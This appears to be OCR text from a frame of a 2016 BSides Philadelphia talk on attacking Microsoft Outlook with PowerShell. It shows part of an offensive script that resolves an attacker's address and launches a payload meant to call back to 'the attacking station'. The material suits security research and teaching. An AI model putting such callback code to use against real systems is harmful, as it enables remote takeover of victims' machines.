 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
get-outlook.ps1 New-OutlookTrigger.ps1 New-DynamicOutlookTrigger.ps1 DynamicOutlook-CC.ps1
82 }
83 }
84 # convert URL to an IP address, and catch any errors
85 Write-Verbose "URL is set to $URL"
86 Write-verbose "Port is set to $Port"
87 try{
88 $lookup = [System.Net.DNS]::GetHostEntry($URL)
89 Write-verbose "Lookup is set to $Lookup"
90 }
91 Catch [System.Exception]
92 {
93 $Null
94 }
95 [Net.IPAddress]$IP = ($lookup.AddressList[0]).IPAddressToString
96 # Schedule the payload to call back to the attacking station
97 echo "The payload will call out to the IP $IP on the port $Port" > C:\payload.txt
98 Start-Process $payload -ArgumentList "C:\payload.txt"
99 }
100 }
101 Start-sleep $Delay
102 }
103 }
PS C:\WINDOWS\system32>
Ln 72 Col 26 165%
Ask me anything
4:17 PM
12/2/2016
Owning MS Outlook with Powershell
Andrew Cole
BSIDES
PHILADELPHIA
BSidesPhilly.org Irongeek.com